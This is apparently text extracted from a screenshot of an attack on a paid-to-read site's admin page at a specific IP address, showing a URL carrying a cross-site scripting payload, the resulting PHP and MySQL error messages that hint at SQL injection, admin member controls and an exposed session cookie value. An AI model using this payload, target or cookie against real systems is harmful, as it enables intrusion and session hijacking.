 74.124.215.220/~paioread/admin/userview.php?uid=13'"><svg/onload=alert(docume
搜索
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/paioread/public_html/admin/userview.php on line 39
Warning: extract() expects parameter 1 to be array, null given in /home/paioread/public_html/admin/userview.php on line 43
Gold member
Set gold membership
Unset gold membership
Status
Activate
Remove this member
PHPSESSID=503a667bf5976503f499e0e077264fa8
确定
Personal earni
Sign-up bonus:
Paid Email Click
Paid clicks:
Paid signups:
Total:
Referrals count:
Tier 1 referrals count:
Warning:
mysql_num_rows()
expects
parameter 1 to be
resource, boolean
given in
/home/paioread
/public_html
/admin
/userview.php
on line 905
[